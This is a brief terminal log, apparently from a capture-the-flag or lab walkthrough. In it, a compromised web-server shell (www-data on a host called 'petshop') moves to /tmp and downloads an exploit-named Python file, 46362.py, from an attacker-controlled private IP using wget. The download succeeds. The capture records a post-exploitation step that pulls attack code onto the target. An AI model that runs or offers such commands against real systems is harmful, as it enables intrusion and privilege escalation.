 www-data@petshop:/var/www/monitorr/assets/data/usrimg$
cd /tmp
cd /tmp
wget http://10.11.72.31/46362.py .
wget http://10.11.72.31/46362.py .
--2022-07-11 17:54:22--  http://10.11.72.31/46362.py
Connecting to 10.11.72.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13498 (13K) [text/x-python]
Saving to: '46362.py'
46362.py            100%[===================>]  13.18K  67.3KB/s    in 0.2s
2022-07-11 17:54:22 (67.3 KB/s) - '46362.py' saved [13498/13498]
--2022-07-11 17:54:22--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address '.'
FINISHED --2022-07-11 17:54:22--
Total wall clock time: 0.6s
Downloaded: 1 files, 13K in 0.2s (67.3 KB/s)